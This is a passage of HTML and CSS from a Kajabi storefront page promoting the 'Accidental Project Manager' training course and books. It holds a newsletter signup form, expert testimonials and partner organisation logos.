      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211477295_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211477295_blocks_1607211477295_1_settings_width"
  id="block-1607211477295_1"
  class="
  block-type--feature
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211477295_1 .feature__image {
    width: 300px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <a href="https://www.accidentalpm.online/accidentalpm"  >  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/3tm6BoJ7SRr28RSzJK4F_file.jpg" kjb-settings-id="sections_1607211477295_blocks_1607211477295_1_settings_image" alt="Accidental Project Manager: The Online Experience" />
    
      </a>
    
  
  <div class="feature__text" kjb-settings-id="sections_1607211477295_blocks_1607211477295_1_settings_text">
    <h4>Accidental Project Manager: The Online Experience</h4>
<p>Meet Rhett Sero. Being a project hero is no accident ... it takes preparation! This extended course takes approximately 23 hours to complete. It is designed to promote retention through project-based learning and fulfill the training requirement for the CAPM<span class="aCOpRe">&reg;</span> certification.</p>
  </div>
  
    






<style>
  #block-1607211477295_1 .btn {
    color: #ffffff;
    border-color: #0072EF;
    border-radius: 4px;
    background-color: #0072EF;
  }
  #block-1607211477295_1 .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.accidentalpm.online/accidentalpm"   kjb-settings-id="sections_1607211477295_blocks_1607211477295_1_settings_btn_background_color">
  
    CHECK OUT THE COURSE
  
</a>

  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1607211989618" data-section-id="1607211989618"><style>
  
  #section-1607211989618 .section {
    background-color: #226b9b;
  }
  #section-1607211989618 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1607211989618 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1607211989618 .row {
    
  }
  #section-1607211989618 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1607211989618 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1607211989618 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1607211989618 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1607211989618_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211989618_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211989618_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
      background-color: #ecf0f1;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 20px;
    
    
      padding-right: 20px;
    
    
      padding-bottom: 20px;
    
    
      padding-left: 20px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211989618_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211989618_0 .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 10px;
      
      
        padding-right: 30px;
      
      
        padding-bottom: 10px;
      
      
        padding-left: 30px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211989618_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211989618_blocks_1607211989618_0_settings_width"
  id="block-1607211989618_0"
  class="
  block-type--form
  text-center
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-medium
     background-light"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    








<style>
  #block-1607211989618_0 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1607211989618_0 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1607211989618_0 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div kjb-settings-id="sections_1607211989618_blocks_1607211989618_0_settings_text"><h3 id="subscribe-box">Subscribe for Our Project Management Resources, Best Practices, and Tips</h3>
<p>Confirm your subscription to receive an email with immediate download access to Project Manager's Resources, a valuable list of project management books and web sites.&nbsp; Get the latest tips and updates sent directly to your inbox monthly.</p></div>
  
    <form data-parsley-validate="true" data-kjb-disable-on-submit="true" action="https://www.accidentalpm.online/forms/478293/form_submissions" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" autocomplete="off" /><input type="hidden" name="authenticity_token" value="WKubKK93qnV3l6g4IN63qUGRLM+7jbY1ZN1mpwZBuLIDjIVtSG5tRlGCqnoiRNpEz+hw2xelrZV4IihlAnJC3A==" autocomplete="off" /><input type="text" name="website_url" autofill="off" placeholder="Skip this field" style="display: none;" /><input type="hidden" name="kjb_fk_checksum" autofill="off" value="af5c79001ad24facdc008938c674028a" /><input type="hidden" name="form_submission[template_metadata_id]" value="2148360760" autofill="off" />
      <div class="fields-wrapper">
        <input type="hidden" name="thank_you_url" value="">
        
          <div class="text-field form-group"><input type="text" name="form_submission[name]" id="form_submission_name" value="" required="required" class="form-control" placeholder="Name" /></div>
        
          <div class="email-field form-group"><input required="required" class="form-control" placeholder="Email" type="email" name="form_submission[email]" id="form_submission_email" /></div>
        
        <button id="form-button" class="form-btn btn--solid btn--auto btn--small" type="submit" kjb-settings-id="sections_1607211989618_blocks_1607211989618_0_settings_btn_text">
          SUBSCRIBE
        </button>
      </div>
    </form>
    
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1607211561745" data-section-id="1607211561745"><style>
  
  #section-1607211561745 .section {
    background-color: #ecf0f1;
  }
  #section-1607211561745 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1607211561745 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
      padding-left: 0 !important;
      padding-right: 0 !important;
    
  }
  #section-1607211561745 .row {
    
      margin: 0 !important
    
  }
  #section-1607211561745 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1607211561745 .sizer {
      padding-top: 10px;
      padding-bottom: 10px;
    }
    #section-1607211561745 .container {
      max-width: calc(1260px + 10px + 10px);
      padding-right: 10px;
      padding-left: 10px;
    }
    #section-1607211561745 .container--full {
      max-width: calc(100% + 10px + 10px);
    }
  }
  
    #section-1607211561745 .row {
      -webkit-box-align: stretch !important;
      -ms-flex-align: stretch !important;
      align-items: stretch !important;
    }
  
</style>


<section kjb-settings-id="sections_1607211561745_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container container--full">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1613061162722 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1613061162722 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1613061162722 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1613061162722 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1613061162722 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1607211561745_blocks_1613061162722_settings_width"
  id="block-1613061162722"
  class="
  block-type--text
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h2>Testimonials from Experts</h2>
<p>Here's what some experts are saying about our work. Check out our books, courses, and other pages for more.</p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609722949327 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609722949327 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609722949327 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609722949327 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609722949327 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211561745_blocks_1609722949327_settings_width"
  id="block-1609722949327"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609722949327 .feature__image {
    width: 100px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/VdlyehanRzO3fgALhyVN_file.jpg" kjb-settings-id="sections_1607211561745_blocks_1609722949327_settings_image" alt="Marie Nadia Vincent, MBA, PMP" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1607211561745_blocks_1609722949327_settings_text">
    <h4>Marie Nadia Vincent, MBA, PMP</h4>
<p><em>Digital Transformation Executive Advisor</em><br /><em>Author, Leveraging Digital Transformation</em></p>
<p>This practical and 360&deg; approach risk management book, complete with the list of questions to ask, points to implement, to review, and to monitor; will help you in creating your organization's roadmap for risk management. I highly recommend the <em>Risk Assessment Framework</em> to leaders of every organization.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609723133491 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609723133491 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609723133491 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609723133491 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609723133491 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211561745_blocks_1609723133491_settings_width"
  id="block-1609723133491"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609723133491 .feature__image {
    width: 100px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/HbxlhyWmRByc3J7ThqZG_deasun_Conch_ir.jpg" kjb-settings-id="sections_1607211561745_blocks_1609723133491_settings_image" alt="Dr. Deasún Ó Conchúir, CEng FIET FIEI PMP" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1607211561745_blocks_1609723133491_settings_text">
    <h4>Dr. Deas&uacute;n &Oacute; Conch&uacute;ir, <br />CEng FIET FIEI PMP</h4>
<p><em>Project Consultant, Scatterwork, Switzerland</em></p>
<p>Those of us who actually started as "Accidental Project Managers&rdquo; (but maybe slow to admit it) would have benefited from this this book when we ourselves made the transition from subject specialist to project manager.&nbsp; Much to be recommended.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609723858667 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609723858667 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609723858667 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609723858667 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609723858667 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211561745_blocks_1609723858667_settings_width"
  id="block-1609723858667"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609723858667 .feature__image {
    width: 100px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/yU39rcoRd6OmB9D12sMg_naomi_caietti.jpg" kjb-settings-id="sections_1607211561745_blocks_1609723858667_settings_image" alt="Naomi Caietti" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1607211561745_blocks_1609723858667_settings_text">
    <h4>Naomi Caietti</h4>
<p><em>Author, Transform Your Leadership! </em><br /> <em>Managing Director, Naomi Caietti Consulting,USA</em></p>
<p><em>&ldquo;Being a hero is no accident!&rdquo;</em> In his latest book,<em> Accidental Agile Project Manager</em>, Ray shares the backstory of Siwan Sero. Each chapter conveys the reality and essence of the &ldquo;PROJECT&rdquo; method. This book is chock-full of tips, &ldquo;knowledge nuggets,&rdquo; and training resources, and belongs on every new agile project manager&rsquo;s desk.</p>
  </div>
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609724724657 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609724724657 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609724724657 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609724724657 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609724724657 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1607211561745_blocks_1609724724657_settings_width"
  id="block-1609724724657"
  class="
  block-type--feature
  text-center
  col-3
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609724724657 .feature__image {
    width: 100px;
    border-radius: 4px;
  }
</style>

<div class="feature">
  
    
      <img class="feature__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/3zA0xnenSrGPY5qxIhoo_file.jpg" kjb-settings-id="sections_1607211561745_blocks_1609724724657_settings_image" alt="Inham Hassen" />
    
  
  <div class="feature__text" kjb-settings-id="sections_1607211561745_blocks_1609724724657_settings_text">
    <h4>Inham Hassen</h4>
<p><em>PPM Trainer,&nbsp; Features Editor -&nbsp; Mensa World Journal, United Kingdom</em></p>
<p>Ray has combined his extensive project management experience and expertise with a bestselling novelist's story-telling style to create a must-read for any accidental or aspiring agile project manager.</p>
  </div>
  
</div>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1607211751694" data-section-id="1607211751694"><style>
  
  #section-1607211751694 .section {
    background-color: ;
  }
  #section-1607211751694 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1607211751694 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1607211751694 .row {
    
  }
  #section-1607211751694 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1607211751694 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1607211751694 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1607211751694 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1607211751694_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609785679966 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609785679966 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609785679966 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609785679966 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
      
        padding-bottom: 0px;
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609785679966 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1609785679966_settings_width"
  id="block-1609785679966"
  class="
  block-type--text
  text-center
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3>Some Organizations We Have Served or Partnered With</h3>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1613023134014 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1613023134014 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1613023134014 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1613023134014 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1613023134014 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1613023134014_settings_width"
  id="block-1613023134014"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1613023134014 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1613023134014 .image {
    width: 100%;
    
  }
  #block-1613023134014 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1613023134014 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1613023134014 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1613023134014 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1613023134014 .image__overlay {
      opacity: 0;
    }
    #block-1613023134014 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.breg.com"   target="_blank" rel="noopener" >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/yx3Xz73ZQjuUmfEO3ne1_Breg.png" kjb-settings-id="sections_1607211751694_blocks_1613023134014_settings_image" alt="Breg" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211751694_4 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211751694_4 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211751694_4 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211751694_4 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211751694_4 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1607211751694_4_settings_width"
  id="block-1607211751694_4"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211751694_4 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1607211751694_4 .image {
    width: 100%;
    
  }
  #block-1607211751694_4 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1607211751694_4 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1607211751694_4 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1607211751694_4 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1607211751694_4 .image__overlay {
      opacity: 0;
    }
    #block-1607211751694_4 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.cymer.com/"   target="_blank" rel="noopener" >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/CveJh8lxR7CkdBwgNjBK_Cymer-Orange-Logo.png" kjb-settings-id="sections_1607211751694_blocks_1607211751694_4_settings_image" alt="Cymer" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1607211751694_5 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1607211751694_5 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1607211751694_5 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1607211751694_5 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1607211751694_5 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1607211751694_5_settings_width"
  id="block-1607211751694_5"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1607211751694_5 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1607211751694_5 .image {
    width: 100%;
    
      width: 100px;
    
  }
  #block-1607211751694_5 .image__image {
    width: 100%;
    
      width: 100px;
    
    border-radius: 4px;
  }
  #block-1607211751694_5 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1607211751694_5 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1607211751694_5 .block {
        display: flex;
        justify-content: center;
    }
    #block-1607211751694_5 .image__overlay {
      opacity: 0;
    }
    #block-1607211751694_5 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="https://www.navy.mil/"   target="_blank" rel="noopener" >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/0BWBbGhASfaJREuosiWh_department_of_navy_logo.jpg" kjb-settings-id="sections_1607211751694_blocks_1607211751694_5_settings_image" alt="Department of the Navy" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1609779593335 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1609779593335 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1609779593335 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1609779593335 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1609779593335 {
      text-align: ;
    }
  }
</style>



<div kjb-settings-id="sections_1607211751694_blocks_1609779593335_settings_width"
  id="block-1609779593335"
  class="
  block-type--image
  text-
  col-2
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1609779593335 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1609779593335 .image {
    width: 100%;
    
  }
  #block-1609779593335 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1609779593335 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1609779593335 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1609779593335 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1609779593335 .image__overlay {
      opacity: 0;
    }
    #block-1609779593335 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
      <a class="image__link" href="http://learnsoft.com/"   target="_blank" rel="noopener" >
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3177231/settings_images/XYlwvxXFROyKbJ7GiF1J_Learnsoft_enterprise_training.jpg" kjb-settings-id="sections_1607211751694_blocks_1609779593335_settings_image" alt="Learnsoft Enterprise Training" />
    
      </a>
    
    
  
</div>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1610918964253 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1610918964253 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
